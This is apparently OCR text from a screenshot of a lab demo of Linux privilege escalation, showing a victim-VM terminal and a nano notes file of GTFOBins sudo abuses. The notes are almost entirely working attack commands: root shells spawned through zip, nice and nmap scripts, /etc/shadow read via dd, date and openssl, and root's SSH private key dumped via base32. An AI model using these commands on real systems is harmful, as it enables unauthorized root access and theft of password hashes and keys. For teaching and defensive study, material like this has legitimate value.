 1 2 3 4
23:32
victim@redcliff-virtual-machine: /tmp
File Actions Edit View Help
victim@redcliff-virtual-machine: /tmp × root@kali: /home/kali/GTFObins_Demo ×
victim@redcliff-virtual-machine:~$ cd /tmp
victim@redcliff-virtual-machine:/tmp$ touch test.txt
victim@redcliff-virtual-machine:/tmp$ sudo zip 1.zip test.txt -T --unzip-command="sh -c /bin/bash"
GNU nano 6.3 gtfo.txt *
sudo nice /bin/sh
#################READING /etc/shadow ON TARGET###############
/usr/bin/dd
sudo dd if=/etc/shadow
##
/usr/bin/date
LFILE=/etc/shadow
sudo date -f $LFILE
##
/usr/bin/openssl
openssl enc -in /etc/shadow
#################
/usr/bin/nmap
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
#################
/usr/bin/zip
# cd /tmp
# 1)touch a file → touch test.txt
2) sudo zip 1.zip test.txt -T --unzip-command="sh -c /bin/bash"
#################
/usr/bin/base32
sudo /usr/bin/base32 /root/.ssh/id_rsa | base32 -d
#Then:
#Save key in separate file
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line